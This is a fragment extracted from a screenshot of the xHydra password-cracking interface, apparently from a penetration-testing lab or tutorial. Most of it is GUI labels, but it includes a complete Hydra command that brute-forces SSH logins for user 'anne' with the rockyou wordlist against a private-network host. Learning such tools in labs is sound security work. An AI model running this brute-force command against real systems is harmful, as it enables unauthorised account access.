 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username anne
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List re/wordlists/rockyou.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 22 -l anne -P /usr/share/wordlists/rockyou.txt -t 16 192.168.1.17...